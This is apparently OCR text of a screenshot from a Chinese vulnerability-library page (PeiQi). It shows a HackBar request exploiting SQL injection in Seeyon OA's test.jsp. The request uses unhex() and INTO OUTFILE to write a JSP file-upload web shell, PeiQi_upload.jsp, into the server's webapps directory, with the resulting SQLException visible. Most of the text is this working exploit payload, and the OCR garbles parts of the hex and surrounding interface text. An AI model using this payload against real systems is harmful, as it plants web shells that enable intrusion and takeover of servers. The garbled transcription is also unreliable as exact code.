 :3389/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571...
不安全
5
H
?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链
java.lang.Exception: java.sql.SQLException: ResultSet is from UPDATE. No Data.
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/common/js/menu/test.jsp?
doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E657
E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D657465722822662229292E777269746528726571 7
253E%27)%20%20into%20outfile%20%27D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/PeiQi_upload.jsp%27
PeiQi 文库